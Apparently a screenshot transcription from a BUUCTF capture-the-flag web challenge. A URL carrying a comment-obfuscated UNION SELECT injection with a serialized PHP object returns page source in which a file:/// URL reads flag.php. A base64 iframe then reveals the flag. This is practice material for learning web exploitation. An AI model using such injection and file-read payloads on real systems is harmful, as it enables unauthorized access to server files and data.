 不安全 view-source:http://d5655c4d-ee2e-418a-aab2-e9399b0a5efd.node5.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s
火狐官方站点 新手上路 哔哩哔哩 (゜-゜)つロ ... BUUCTF在线评测 题库 | NSSCTF BaseCTF2024新生赛 ... 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem - CSDN... vmware workstation... oj | Home
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 18 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s1OTMyMzFiZi03NmM4LTQ3OTgtYWUzNy1kNTkyYmI1NDQyMmV9IjsNCmV4aXQoMCk7DQo='>
44 </div>
45 </body>
46 </html>